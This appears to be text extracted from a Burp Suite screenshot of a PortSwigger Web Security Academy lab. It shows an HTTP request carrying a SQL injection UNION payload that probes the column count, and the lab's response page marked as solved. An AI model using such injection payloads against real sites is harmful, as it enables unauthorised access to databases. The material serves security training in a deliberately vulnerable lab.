 Request
Pretty Raw \n Actions
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL,NULL-- HTTP/1.1
2 Host: ac601ffd1f540dbb80326de500e6006a.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac601ffd1f540dbb80326de500e6006a.web-security-academy.net/
9 Cookie: session=A8oehPPJ9WRUGaHUp44nMGqmCrBB9OOB
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 6703
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns returned by the query
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner is-solved">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection UNION attack, determining the number of columns returned by the quer
</h2>
22 <a class="link-back" href="https://portswigger.net/web-security/sql-injection/union-
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1" xmlns="h
24 <g>
25 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
26 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class="widgetcontainer-lab-status is-solved">
32 <span>LAB</span>
33 <p>